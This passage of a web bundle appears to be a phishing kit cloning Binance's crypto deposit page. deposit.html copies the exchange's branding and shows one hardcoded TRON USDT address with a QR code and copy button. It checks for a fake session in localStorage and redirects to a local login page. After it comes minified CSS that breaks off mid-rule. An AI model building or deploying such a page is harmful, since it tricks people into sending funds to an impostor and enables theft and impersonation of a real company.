
<file: deposit.html>
<!doctype html>
<html lang="en" class="dark"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="theme-color" content="#181A20">
<title>Deposit Crypto | Binance</title>
<link rel="stylesheet" href="assets/26d506f1.css">
<link rel="stylesheet" href="assets/db846df6.css">
<link rel="stylesheet" href="assets/7532a387.css">
<style>
@font-face{font-family:BinanceNova;font-display:swap;src:url("https://bin.bnbstatic.com/static/fonts/bn/v2/BinanceNova-Regular.woff2") format("woff2");font-weight:400}
@font-face{font-family:BinanceNova;font-display:swap;src:url("https://bin.bnbstatic.com/static/fonts/bn/v2/BinanceNova-Medium.woff2") format("woff2");font-weight:500}
@font-face{font-family:BinanceNova;font-display:swap;src:url("https://bin.bnbstatic.com/static/fonts/bn/v2/BinanceNova-SemiBold.woff2") format("woff2");font-weight:600 800}
:root{--color-BasicBg:#181A20;--color-SecondaryBg:#0B0E11;--color-CardBg:#202630;--color-Input:#29313D;--color-InputLine:#434C5A;--color-Line:#333B47;--color-PrimaryText:#EAECEF;--color-SecondaryText:#929AA5;--color-TertiaryText:#707A8A;--color-BtnBg:#FCD535;--color-TextOnYellow:#202630;--color-PrimaryYellow:#F0B90B;--color-TextLink:#F0B90B;--color-DisableText:#4F5867;--color-IconNormal:#707A8A;--color-Vessel:#29313D}
*{box-sizing:border-box}
html,body{margin:0;padding:0}
body{background:var(--color-BasicBg);color:var(--color-PrimaryText);font-family:BinanceNova,Arial,sans-serif;font-size:14px;line-height:1.5;min-height:100vh}
a{text-decoration:none;color:inherit;cursor:pointer}
button{font-family:inherit;cursor:pointer}
.hdr{height:64px;display:flex;align-items:center;gap:24px;padding:0 24px;border-bottom:1px solid var(--color-Line);position:sticky;top:0;background:var(--color-BasicBg);z-index:5}
.hdr nav{display:flex;gap:22px;font-size:14px}
.hdr nav a:hover{color:var(--color-TextLink)}
.hr{margin-left:auto;display:flex;align-items:center;gap:14px}
.ico{background:none;border:0;color:var(--color-IconNormal);display:grid;place-items:center;width:24px;height:24px;padding:0}
.ico.on,.ico:hover{color:var(--color-PrimaryYellow)}
.av{width:28px;height:28px;border-radius:50%;background:var(--color-Vessel);display:grid;place-items:center;font-size:12px;font-weight:600;text-transform:uppercase}
main{max-width:1120px;margin:0 auto;padding:28px 24px 60px;display:grid;grid-template-columns:1fr 380px;gap:48px;align-items:start}
.left{position:relative;padding-left:28px;max-width:500px}
.left:before{content:"";position:absolute;left:5px;top:12px;bottom:44px;width:1px;background:var(--color-Line)}
.step{position:relative;display:flex;align-items:center;justify-content:space-between;margin-bottom:12px}
.step h2{font-size:17px;font-weight:600;line-height:24px;margin:0}
.dot{position:absolute;left:-28px;top:7px;width:10px;height:10px;background:var(--color-BasicBg);border:1px solid var(--color-SecondaryText);transform:rotate(45deg)}
.sel{width:100%;display:flex;align-items:center;gap:10px;border:1px solid var(--color-Line);border-radius:8px;background:#1E2026;color:var(--color-PrimaryText);padding:12px 14px;height:48px;margin-bottom:26px;text-align:left;font-size:15px}
.sel:hover{border-color:var(--color-InputLine)}
.sel b{font-weight:600}
.mut{color:var(--color-SecondaryText);font-size:14px;font-weight:400}
.tag{color:var(--color-SecondaryText);font-size:13px}
.cv{margin-left:auto;color:var(--color-SecondaryText);display:grid;place-items:center}
.lrow{display:flex;justify-content:space-between;align-items:center;font-size:13px;color:var(--color-SecondaryText);margin:0 0 26px}
.lrow b{color:var(--color-PrimaryText);font-weight:500}
.arw{color:var(--color-SecondaryText);margin-left:6px}
.manage{font-size:13px;color:var(--color-SecondaryText)}
.abox{display:flex;gap:16px;border:1px solid var(--color-BtnBg);border-radius:8px;background:var(--color-CardBg);padding:16px;margin-bottom:14px}
.abox img{width:110px;height:110px;background:#fff;border-radius:4px;padding:6px;flex:0 0 auto}
.aright{flex:1;min-width:0}
.alab{font-size:12px;color:var(--color-SecondaryText);margin-bottom:6px}
.acode{display:flex;align-items:center;gap:8px;border-bottom:1px solid var(--color-Line);padding-bottom:8px;margin-bottom:8px}
.acode code{font-family:ui-monospace,monospace;font-size:13px;word-break:break-all;color:var(--color-PrimaryText)}
.cp{background:none;border:0;color:var(--color-PrimaryYellow);width:20px;height:20px;display:grid;place-items:center;padding:0;flex:0 0 auto}
.note{font-size:12px;color:var(--color-PrimaryYellow);line-height:1.5}
.mored{display:block;width:100%;background:none;border:0;color:var(--color-SecondaryText);font-size:13px;margin:22px 0 0;text-align:center}
.mored:hover{color:var(--color-PrimaryText)}
.morebox{display:none;border-top:1px solid var(--color-Line);margin-top:14px;padding-top:12px}
.morebox.on{display:block}
.right h2{font-size:17px;font-weight:600;margin:0 0 18px}
.right a{display:block;font-size:14px;margin-bottom:22px}
.right a:hover{color:var(--color-TextLink)}
.toast{position:fixed;left:50%;bottom:32px;transform:translateX(-50%);background:var(--color-DisableText);color:#fff;font-size:13px;padding:10px 16px;border-radius:4px;opacity:0;transition:.2s;pointer-events:none;z-index:20}
.toast.on{opacity:1}
@media(max-width:860px){.hdr nav{display:none}main{grid-template-columns:1fr;gap:32px;padding:20px 16px 48px}.left{max-width:none}.abox{flex-direction:column}.abox img{width:150px;height:150px}}
</style></head><body>
<div class="hdr">
<a href="index.html"><svg height="24" width="120" viewBox="0 0 120 24" xmlns="http://www.w3.org/2000/svg"><path fill="#F0B90B" d="M5.41406 12L2.71875 14.6953L0 12L2.71875 9.28125L5.41406 12ZM12 5.41406L16.6406 10.0547L19.3594 7.33594L12 0L4.64062 7.35938L7.35938 10.0781L12 5.41406ZM21.2812 9.28125L18.5859 12L21.3047 14.7188L24.0234 12L21.2812 9.28125ZM12 18.5859L7.35938 13.9219L4.64062 16.6406L12 24L19.3594 16.6406L16.6406 13.9219L12 18.5859ZM12 14.6953L14.7188 11.9766L12 9.28125L9.28125 12L12 14.6953ZM40.5938 14.9766V14.9297C40.5938 13.1719 39.6562 12.2812 38.1328 11.6953C39.0703 11.1797 39.8672 10.3359 39.8672 8.85938V8.8125C39.8672 6.75 38.2031 5.41406 35.5312 5.41406H29.4141V18.5625H35.6719C38.6484 18.5859 40.5938 17.3672 40.5938 14.9766ZM36.9844 9.35156C36.9844 10.3359 36.1875 10.7344 34.8984 10.7344H32.2266V7.94531H35.0859C36.3047 7.94531 36.9844 8.4375 36.9844 9.30469V9.35156ZM37.7109 14.6016C37.7109 15.5859 36.9375 16.0312 35.6719 16.0312H32.2266V13.1484H35.5781C37.0547 13.1484 37.7109 13.6875 37.7109 14.5781V14.6016ZM46.6641 18.5625V5.41406H43.7578V18.5625H46.6641ZM62.2266 18.5859V5.41406H59.3672V13.5234L53.2031 5.41406H50.5312V18.5625H53.3906V10.2188L59.7656 18.5859H62.2266ZM78.2578 18.5859L72.6094 5.34375H69.9375L64.2891 18.5859H67.2656L68.4609 15.6328H74.0156L75.2109 18.5859H78.2578ZM72.9844 13.0781H69.4922L71.25 8.8125L72.9844 13.0781ZM92.0625 18.5859V5.41406H89.2031V13.5234L83.0391 5.41406H80.3672V18.5625H83.2266V10.2188L89.6016 18.5859H92.0625ZM106.992 16.4531L105.141 14.6016C104.109 15.5391 103.195 16.1484 101.672 16.1484C99.4219 16.1484 97.8516 14.2734 97.8516 12.0234V11.9531C97.8516 9.70312 99.4453 7.85156 101.672 7.85156C102.984 7.85156 104.016 8.41406 105.047 9.32812L106.898 7.19531C105.68 6 104.203 5.15625 101.719 5.15625C97.6875 5.15625 94.8516 8.22656 94.8516 11.9531V12C94.8516 15.7734 97.7344 18.7734 101.602 18.7734C104.133 18.7969 105.633 17.9062 106.992 16.4531ZM119.344 18.5625V16.0078H112.195V13.2422H118.406V10.6641H112.195V7.99219H119.25V5.41406H109.336V18.5625H119.344Z"></path></svg></a>
<nav><a>Buy Crypto</a><a>Markets</a><a>Trade</a><a>Futures</a><a>Earn</a></nav>
<div class="hr">
<button class="ico" aria-label="Search"><svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M10 18a8 8 0 1 1 5.3-2l5.2 5.2-1.4 1.4-5.2-5.2A8 8 0 0 1 10 18zm0-2a6 6 0 1 0 0-12 6 6 0 0 0 0 12z"></path></svg></button>
<button class="ico on" aria-label="Wallet"><svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M3 5h15a3 3 0 0 1 3 3v9a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V5zm2 0v2h13a1 1 0 0 1 1 1v2H5V5zm12 8a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3z"></path></svg></button>
<div class="av" id="av">U</div>
</div>
</div>
<main>
<div class="left">
<div class="step"><span class="dot"></span><h2>Select Asset</h2></div>
<button class="sel"><svg width="20" height="20" viewBox="0 0 32 32"><circle cx="16" cy="16" r="16" fill="#26A17B"></circle><path fill="#fff" d="M17.9 14.1v-2h5.2V9H8.9v3.1h5.2v2c-4.2.2-7.4 1-7.4 2s3.2 1.8 7.4 2v7.1h3.8v-7.1c4.2-.2 7.4-1 7.4-2s-3.2-1.8-7.4-2zm0 3.4v-.9c-.6.1-1.2.1-1.9.1s-1.3 0-1.9-.1v.9c-3.5-.3-6.1-.9-6.1-1.5s2.6-1.2 6.1-1.5v.9c.6.1 1.2.1 1.9.1s1.3 0 1.9-.1v-.9c3.5.3 6.1.9 6.1 1.5s-2.6 1.2-6.1 1.5z"></path></svg><b>USDT</b><span class="tag">USDT</span><span class="cv"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M7 10l5 5 5-5z"></path></svg></span></button>
<div class="step"><span class="dot"></span><h2>Select Network</h2></div>
<button class="sel"><b>TRON</b><span class="mut">Tron (TRC20)</span><span class="cv"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M7 10l5 5 5-5z"></path></svg></span></button>
<div class="lrow"><span>Contract address ending in</span><span>Lj6t<span class="arw">›</span></span></div>
<div class="step"><span class="dot"></span><h2>Deposit Address</h2><span class="manage">Manage<span class="arw">›</span></span></div>
<div class="abox">
<img id="qr" alt="Deposit address QR code">
<div class="aright">
<div class="alab">Address</div>
<div class="acode"><code id="addr"></code><button class="cp" onclick="copyAddr()" aria-label="Copy address"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M16 1H4a2 2 0 0 0-2 2v14h2V3h12V1zm3 4H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2zm0 16H8V7h11v14z"></path></svg></button></div>
<div class="note">Send only USDT to this address. Sending any other coins may result in permanent loss.</div>
</div>
</div>
<div class="lrow"><span>Minimum deposit</span><b>More than 1 USDT</b></div>
<a class="mored" style="text-decoration:none;display:block" href="withdraw.html">Withdraw to wallet ›</a>
<button class="mored" onclick="document.getElementById('more').classList.toggle('on')">More Details ⌄</button>
<div class="morebox" id="more">
<div class="lrow"><span>Network</span><b>Tron (TRC20)</b></div>
<div class="lrow"><span>Expected arrival</span><b>1 network confirmation</b></div>
<div class="lrow"><span>Deposit status</span><b>Ready</b></div>
</div>
</div>
<div class="right">
<h2>FAQ</h2>
<a>How to deposit crypto?(Video)</a>
<a>How to Deposit Crypto Step-by-step Guide</a>
<a>Deposit hasn't arrived?</a>
<a>Deposit &amp; Withdrawal Status query</a>
</div>
</main>
<div class="toast" id="toast">Address copied</div>
<script>
var ADDR="TEumYZdskXkaEvJsSFvCQmoW94XAZ6pMLQ";
var me=localStorage.getItem("bncSess")||"";
if(!me){location.href="login.html"}
document.getElementById("av").textContent=(me[0]||"U");
document.getElementById("addr").textContent=ADDR;
document.getElementById("qr").src="https://api.qrserver.com/v1/create-qr-code/?size=300x300&data="+ADDR;
function toast(m){var t=document.getElementById("toast");t.textContent=m;t.classList.add("on");setTimeout(function(){t.classList.remove("on")},1600)}
function copyAddr(){navigator.clipboard.writeText(ADDR).then(function(){toast("Address copied")},function(){toast(ADDR)})}
</script>
</body></html>
</file>
<file: assets/26d506f1.css>
*{box-sizing:border-box;-webkit-tap-highlight-color:transparent;outline:0;margin:0;padding:0}body{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;line-height:1.5}main{display:block}h1{margin:.67em 0;font-size:2em}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace;font-size:1em}a{background-color:transparent}abbr[title]{text-decoration:underline;border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace;font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:100%;line-height:1.15}button,input{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button}[type=button]{-webkit-appearance:button}[type=reset]{-webkit-appearance:button}[type=submit]{-webkit-appearance:button}button::-moz-focus-inner{border-style:none;padding:0}[type=button]::-moz-focus-inner{border-style:none;padding:0}[type=reset]::-moz-focus-inner{border-style:none;padding:0}[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring{outline:1px dotted buttontext}[type=button]:-moz-focusring{outline:1px dotted buttontext}[type=reset]:-moz-focusring{outline:1px dotted buttontext}[type=submit]:-moz-focusring{outline:1px dotted buttontext}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;white-space:normal;max-width:100%;padding:0;display:table}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button{height:auto}[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template,[hidden]{display:none}@keyframes zoom-in{0%{transform:scale(.95)}66%{transform:scale(1.05)}to{transform:scale(1)}}@keyframes fade-in{0%{opacity:0}95%,to{opacity:1}}@keyframes fade-out{0%{opacity:1}95%,to{opacity:0}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes spin-dash{0%{stroke-dasharray:1 200;stroke-dashoffset:0}50%{stroke-dasharray:90 150;stroke-dashoffset:-40px}to{stroke-dasharray:90 150;stroke-dashoffset:-120px}}@keyframes spin-scaleY{0%,40%,to{transform:scaleY(.4)}20%{transform:scaleY(1)}}@keyframes jump-scaleY{0%{transform:translateY(0)scaleY(1)}7.5%{transform:translateY(-120%)scaleY(2)}15%,35%{transform:translateY(-120%)scaleY(.5)}43.5%{transform:translateY(0)scaleY(2)}52.5%,72.5%{transform:translateY(120%)scaleY(.5)}80%,to{transform:translateY(0)scaleY(1)}}@keyframes blink{0%,to{opacity:0}50%{opacity:1}}@keyframes skeleton-loading{0%{background-position:100%}to{background-position:0}}.rc-upload{display:inline-flex}body{--animation-duration-fast:.1s;--animation-duration-base:.25s;--animation-duration-slow:.4s;--zindex-mask:10;--zindex-menu:1000;--zindex-header:1001;--zindex-dropdown:1200;--zindex-modal:1200;--zindex-backTop:1225;--zindex-calendar:1250;--zindex-mobilePop:1275;--zindex-notification:1300;--zindex-alert:1350;--zindex-tooltip:1400;--zindex-coachmark:1400;--zindex-drawer:9999;--radii-2xs:2px;--radii-xs:4px;--radii-s:6px;--radii-m:8px;--radii-l:10px;--radii-2l:12px;--radii-xl:16px;--radii-2xl:30px;--radii-circle:100em;--space-7xs:-2px;--space-6xs:0;--space-5xs:2px;--space-4xs:4px;--space-3xs:5px;--space-2xs:8px;--space-xs:10px;--space-s:12px;--space-m:15px;--space-l:20px;--space-xl:24px;--space-2xl:28px;--space-3xl:32px;--space-4xl:36px;--space-5xl:40px;--space-mm:16px;--space-layout-margin-top:0;--space-layout-margin-left:16px;--space-layout-margin-right:16px;--space-layout-margin-none:0;--scroll-pad:2px;--scroll-size:10px}body::-webkit-scrollbar-thumb:active{--scroll-pad:0}body *{--scroll-size:6px;--scroll-pad:1px}body,body *{--scroll-bg:transparent;--scroll-color:var(--color-DisableText)}body::-webkit-scrollbar{width:var(--scroll-size);height:var(--scroll-size);background-color:var(--scroll-bg)}body ::-webkit-scrollbar{width:var(--scroll-size);height:var(--scroll-size);background-color:var(--scroll-bg)}body::-webkit-scrollbar-thumb{border-style:solid;border-color:var(--scroll-bg);border-width:var(--scroll-pad);background-color:var(--scroll-color);background-clip:padding-box;border-radius:20px}body ::-webkit-scrollbar-thumb{border-style:solid;border-color:var(--scroll-bg);border-width:var(--scroll-pad);background-color:var(--scroll-color);background-clip:padding-box;border-radius:20px}body::-webkit-scrollbar-corner{background-color:var(--scroll-bg)}body ::-webkit-scrollbar-corner{background-color:var(--scroll-bg)}@supports not selector(*::-webkit-scrollbar-thumb){body,body *{scrollbar-width:thin;scrollbar-color:var(--scroll-color)var(--scroll-bg)}}:root[data-nezha-device-form-factor=duo] body{--space-layout-margin-top:24px;--space-layout-margin-left:20px;--space-layout-margin-right:20px}@media only screen and (min-width:768px){body{--space-3xs:6px;--space-m:16px}body::-webkit-scrollbar-thumb:hover{--scroll-pad:0}}.theme-root{background:var(--color-BasicBg);color:var(--color-PrimaryText);--shadow-shadow1:var(--shadow1-layer1),var(--shadow1-layer2);--shadow-shadow2:var(--shadow2-layer1),var(--shadow2-layer2),var(--shadow2-layer3)}.theme-root.dark,.theme-root.midnight{--shadow1-layer1:0px 0px 1px rgba(94,102,115,.8);--shadow1-layer2:0px 3px 6px rgba(0,0,0,.04);--shadow2-layer1:-2px 0px 14px rgba(0,0,0,.4);--shadow2-layer2:0px 0px 6px rgba(0,0,0,.2);--shadow2-layer3:inset 0px 0px 2px rgba(255,255,255,.2)}.theme-root.light{--shadow1-layer1:0px 1px 6px rgba(24,26,32,.1);--shadow1-layer2:0px 3px 6px rgba(71,77,87,.04);--shadow2-layer1:0px 8px 32px rgba(17,17,26,.05);--shadow2-layer2:0px 4px 16px rgba(17,17,26,.1);--shadow2-layer3:inset 0px 0px 0px transparent}@media only screen and (min-width:768px){.theme-root.dark,.theme-root.midnight{--shadow3-layer1:0px 16px 32px rgba(0,0,0,.16);--shadow3-layer2:0px 8px 16px rgba(0,0,0,.16);--shadow3-layer3:inset 0px 0px 1px rgba(94,102,115,.9);--shadow-shadow3:var(--shadow3-layer1),var(--shadow3-layer2),var(--shadow3-layer3);--shadow-shadow4:0px 8px 16px rgba(24,26,32,.16)}.theme-root.light{--shadow3-layer1:0px 0px 1px rgba(24,26,32,.1);--shadow3-layer2:0px 16px 32px rgba(71,77,87,.16);--shadow3-layer3:0px 8px 16px rgba(24,26,32,.16);--shadow-shadow3:var(--shadow3-layer1),var(--shadow3-layer2),var(--shadow3-layer3);--shadow-shadow4:0px 8px 16px rgba(24,26,32,.16)}}.theme-root.rtl{direction:rtl}.t-BNDS-Display1-Black{font-size:40px;font-weight:900;line-height:48px}@media only screen and (min-width:768px){.t-BNDS-Display1-Black{font-size:40px;font-weight:900;line-height:48px}}.t-BNDS-Display1-Semi{font-size:40px;font-weight:600;line-height:48px}@media only screen and (min-width:768px){.t-BNDS-Display1-Semi{font-size:40px;font-weight:600;line-height:48px}}.t-BNDS-Display2-Semi{font-size:36px;font-weight:600;line-height:44px}@media only screen and (min-width:768px){.t-BNDS-Display2-Semi{font-size:36px;font-weight:600;line-height:44px}}.t-BNDS-Display3-Semi{font-size:32px;font-weight:600;line-height:40px}@media only screen and (min-width:768px){.t-BNDS-Display3-Semi{font-size:32px;font-weight:600;line-height:40px}}.t-BNDS-Headline1-Black{font-size:28px;font-weight:900;line-height:36px}@media only screen and (min-width:768px){.t-BNDS-Headline1-Black{font-size:28px;font-weight:900;line-height:36px}}.t-BNDS-Headline1-Semi{font-size:28px;font-weight:600;line-height:36px}@media only screen and (min-width:768px){.t-BNDS-Headline1-Semi{font-size:28px;font-weight:600;line-height:36px}}.t-BNDS-Headline2-Black{font-size:24px;font-weight:900;line-height:34px}@media only screen and (min-width:768px){.t-BNDS-Headline2-Black{font-size:24px;font-weight:900;line-height:34px}}.t-BNDS-Headline2-Semi{font-size:24px;font-weight:600;line-height:34px}@media only screen and (min-width:768px){.t-BNDS-Headline2-Semi{font-size:24px;font-weight:600;line-height:34px}}.t-BNDS-Headline3-Black{font-size:22px;font-weight:900;line-height:32px}@media only screen and (min-width:768px){.t-BNDS-Headline3-Black{font-size:22px;font-weight:900;line-height:32px}}.t-BNDS-Headline3-Semi{font-size:22px;font-weight:600;line-height:32px}@media only screen and (min-width:768px){.t-BNDS-Headline3-Semi{font-size:22px;font-weight:600;line-height:32px}}.t-BNDS-Title1-Semi{font-size:20px;font-weight:600;line-height:28px}@media only screen and (min-width:768px){.t-BNDS-Title1-Semi{font-size:20px;font-weight:600;line-height:28px}}.t-BNDS-Title1-Medium{font-size:20px;font-weight:500;line-height:28px}@media only screen and (min-width:768px){.t-BNDS-Title1-Medium{font-size:20px;font-weight:500;line-height:28px}}.t-BNDS-Title2-Semi{font-size:20px;font-weight:600;line-height:26px}@media only screen and (min-width:768px){.t-BNDS-Title2-Semi{font-size:20px;font-weight:600;line-height:26px}}.t-BNDS-Title2-Medium{font-size:18px;font-weight:500;line-height:26px}@media only screen and (min-width:768px){.t-BNDS-Title2-Medium{font-size:18px;font-weight:500;line-height:26px}}.t-BNDS-Title3-Semi{font-size:16px;font-weight:600;line-height:24px}@media only screen and (min-width:768px){.t-BNDS-Title3-Semi{font-size:16px;font-weight:600;line-height:24px}}.t-BNDS-Title3-Medium{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.t-BNDS-Title3-Medium{font-size:16px;font-weight:500;line-height:24px}}.t-BNDS-Title3M-Medium{font-size:18px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.t-BNDS-Title3M-Medium{font-size:18px;font-weight:500;line-height:24px}}.t-BNDS-TitleSP1-Semi{font-size:15px;font-weight:600;line-height:21px}@media only screen and (min-width:768px){.t-BNDS-TitleSP1-Semi{font-size:15px;font-weight:600;line-height:21px}}.t-BNDS-TitleSP1-Medium{font-size:15px;font-weight:500;line-height:21px}@media only screen and (min-width:768px){.t-BNDS-TitleSP1-Medium{font-size:15px;font-weight:500;line-height:21px}}.t-BNDS-Title4-Semi{font-size:14px;font-weight:600;line-height:22px}@media only screen and (min-width:768px){.t-BNDS-Title4-Semi{font-size:14px;font-weight:600;line-height:22px}}.t-BNDS-Title4-Medium{font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.t-BNDS-Title4-Medium{font-size:14px;font-weight:500;line-height:22px}}.t-BNDS-Title4M-Medium{font-size:16px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.t-BNDS-Title4M-Medium{font-size:16px;font-weight:500;line-height:22px}}.t-BNDS-Title5-Medium{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.t-BNDS-Title5-Medium{font-size:12px;font-weight:500;line-height:18px}}.t-BNDS-Title5M-Medium{font-size:14px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.t-BNDS-Title5M-Medium{font-size:14px;font-weight:500;line-height:18px}}.t-BNDS-Body1-Regular{font-size:20px;font-weight:400;line-height:28px}@media only screen and (min-width:768px){.t-BNDS-Body1-Regular{font-size:20px;font-weight:400;line-height:28px}}.t-BNDS-Body2-Regular{font-size:18px;font-weight:400;line-height:26px}@media only screen and (min-width:768px){.t-BNDS-Body2-Regular{font-size:18px;font-weight:400;line-height:26px}}.t-BNDS-Body3-Regular{font-size:16px;font-weight:400;line-height:24px}@media only screen and (min-width:768px){.t-BNDS-Body3-Regular{font-size:16px;font-weight:400;line-height:24px}}.t-BNDS-BodySP1-Regular{font-size:15px;font-weight:400;line-height:21px}@media only screen and (min-width:768px){.t-BNDS-BodySP1-Regular{font-size:15px;font-weight:400;line-height:21px}}.t-BNDS-Body4-Regular{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.t-BNDS-Body4-Regular{font-size:14px;font-weight:400;line-height:22px}}.t-BNDS-Body4M-Regular{font-size:16px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.t-BNDS-Body4M-Regular{font-size:16px;font-weight:400;line-height:22px}}.t-BNDS-Body5-Regular{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.t-BNDS-Body5-Regular{font-size:12px;font-weight:400;line-height:18px}}.t-BNDS-Body5M-Regular{font-size:14px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.t-BNDS-Body5M-Regular{font-size:14px;font-weight:400;line-height:18px}}.t-BNDS-Caption1-Medium{font-size:11px;font-weight:500;line-height:16px}@media only screen and (min-width:768px){.t-BNDS-Caption1-Medium{font-size:11px;font-weight:500;line-height:16px}}.t-BNDS-Caption1-Regular{font-size:11px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.t-BNDS-Caption1-Regular{font-size:11px;font-weight:400;line-height:16px}}.t-BNDS-Caption2-Medium{font-size:12px;font-weight:500;line-height:16px}@media only screen and (min-width:768px){.t-BNDS-Caption2-Medium{font-size:12px;font-weight:500;line-height:16px}}.t-BNDS-Caption2-Regular{font-size:10px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.t-BNDS-Caption2-Regular{font-size:10px;font-weight:400;line-height:16px}}.t-BNDS-Caption2M-Regular{font-size:12px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.t-BNDS-Caption2M-Regular{font-size:12px;font-weight:400;line-height:16px}}.text-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.text-multiple1{word-break:break-all;-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.text-multiple2{word-break:break-all;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.text-multiple3{word-break:break-all;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.typography-Headline1,.t-Headline1{font-size:40px;font-weight:600;line-height:56px}@media only screen and (min-width:768px){.typography-Headline1,.t-Headline1{font-size:56px;font-weight:600;line-height:64px}}.typography-Headline2,.t-Headline2{font-size:36px;font-weight:600;line-height:44px}@media only screen and (min-width:768px){.typography-Headline2,.t-Headline2{font-size:48px;font-weight:600;line-height:56px}}.typography-Headline3,.t-Headline3{font-size:28px;font-weight:600;line-height:40px}@media only screen and (min-width:768px){.typography-Headline3,.t-Headline3{font-size:40px;font-weight:600;line-height:48px}}.typography-Headline4,.t-Headline4{font-size:24px;font-weight:600;line-height:32px}@media only screen and (min-width:768px){.typography-Headline4,.t-Headline4{font-size:32px;font-weight:600;line-height:40px}}.typography-Headline5,.t-Headline5{font-size:20px;font-weight:600;line-height:28px}@media only screen and (min-width:768px){.typography-Headline5,.t-Headline5{font-size:28px;font-weight:600;line-height:36px}}.typography-Headline6,.t-Headline6{font-size:18px;font-weight:600;line-height:28px}@media only screen and (min-width:768px){.typography-Headline6,.t-Headline6{font-size:24px;font-weight:600;line-height:32px}}.typography-Subtitle1,.t-Subtitle1{font-size:20px;font-weight:500;line-height:26px}@media only screen and (min-width:768px){.typography-Subtitle1,.t-Subtitle1{font-size:20px;font-weight:600;line-height:28px}}.typography-Subtitle2,.t-Subtitle2{font-size:20px;font-weight:400;line-height:28px}@media only screen and (min-width:768px){.typography-Subtitle2,.t-Subtitle2{font-size:20px;font-weight:500;line-height:28px}}.typography-Subtitle3,.t-Subtitle3{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.typography-Subtitle3,.t-Subtitle3{font-size:16px;font-weight:500;line-height:24px}}.typography-Subtitle4,.t-Subtitle4{font-size:14px;font-weight:500;line-height:20px}@media only screen and (min-width:768px){.typography-Subtitle4,.t-Subtitle4{font-size:14px;font-weight:500;line-height:22px}}.typography-Subtitle5,.t-Subtitle5{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.typography-Subtitle5,.t-Subtitle5{font-size:12px;font-weight:500;line-height:20px}}.typography-Body1,.t-Body1{font-size:16px;font-weight:400;line-height:24px}@media only screen and (min-width:768px){.typography-Body1,.t-Body1{font-size:20px;font-weight:400;line-height:28px}}.typography-Body2,.t-Body2{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.typography-Body2,.t-Body2{font-size:16px;font-weight:400;line-height:24px}}.typography-Body3,.t-Body3{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.typography-Body3,.t-Body3{font-size:14px;font-weight:400;line-height:20px}}.typography-Btn_link1,.t-Btn_link1{text-underline-offset:2px;font-size:16px;font-weight:500;line-height:24px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-Btn_link1,.t-Btn_link1{text-underline-offset:2px;font-size:20px;line-height:28px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-Btn_link2,.t-Btn_link2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and 